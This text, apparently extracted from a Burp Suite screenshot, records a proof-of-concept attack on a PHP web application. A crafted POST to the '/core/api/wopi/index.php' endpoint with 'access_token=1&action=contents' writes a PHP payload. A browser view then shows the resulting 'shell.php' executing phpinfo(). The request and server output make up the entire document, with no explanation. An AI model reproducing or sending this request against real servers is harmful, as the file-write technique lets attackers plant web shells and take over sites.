 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < >
Target: http://word.com
Request
Raw Params Headers Hex XML
POST
/core/api/wopi/index.php?access_token=1&action=contents&path=
HTTP/1.1
Host: word.com
Content-Length: 18
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://word.com
Referer: http://word.com/user.php?mod=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?php phpinfo();?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 08 Apr 2021 02:41:22 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: O8rn_2132_saltkey=ca86ZZ6z; expires=Sat, 08-May-2021 02:41:22 GMT;
Max-Age=2592000; path=/; HttpOnly
Set-Cookie: O8rn_2132_lastvisit=1617846082; expires=Sat, 08-May-2021 02:41:22 GMT;
Max-Age=2592000; path=/
Set-Cookie: O8rn_2132_sid=YpNZZN; expires=Fri, 09-Apr-2021 02:41:22 GMT; Max-Age=86400;
path=/
Set-Cookie: O8rn_2132_lastact=1617849682%09index.php%09; expires=Fri, 09-Apr-2021 02:41:22
GMT; Max-Age=86400; path=/
Set-Cookie: O8rn_2132_sid=YpNZZN; expires=Fri, 09-Apr-2021 02:41:22 GMT; Max-Age=86400;
path=/
Set-Cookie: O8rn_2132_auth=1e0aCJQERJT8pYOgdpcYAHZKgJVwGw18StGqmyQg; path=/;
HttpOnly
Set-Cookie: O8rn_2132_loginuser=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0;
path=/
Set-Cookie: O8rn_2132_activationauth=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
Set-Cookie: O8rn_2132_pmnum=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0;
path=/
Content-Length: 0
? < + > Type a search term 0 matches
phpinfo() × 宝塔Linux面板 × +
不安全 word.com/shell.php
应用 工具 查询
PHP Version 7.0.33
System Linux localhost.localdomain 4.18.0-240.1.1.el8_3.x86_64 #1
Build Date May 12 2020 16:17:48
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--
with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freety
with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable
enable-shmop' '--enable-sysvsem' '--enable-inline-optimiz
mbregex' '--enable-mbstring' '--enable-intl' '--with-mcryp
ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--e
-enable-zip' '--enable-soap' '--with-gettext' '--disable-filei
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/70/etc
Loaded Configuration File /www/server/php/70/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, ph
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, st
convert.*, consumed, dechunk